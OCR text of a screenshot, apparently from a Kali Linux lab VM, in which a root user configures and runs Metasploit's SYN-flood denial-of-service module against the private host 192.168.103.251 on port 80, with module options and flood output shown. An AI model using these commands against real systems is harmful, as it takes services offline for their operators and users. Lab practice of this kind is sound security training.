 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 16:18
root@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.103.251
RHOSTS => 192.168.103.251
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.103.251
[*] SYN flooding 192.168.103.251:80...
Right Ctrl
L ENG 4:18 PM
IN 5/8/2022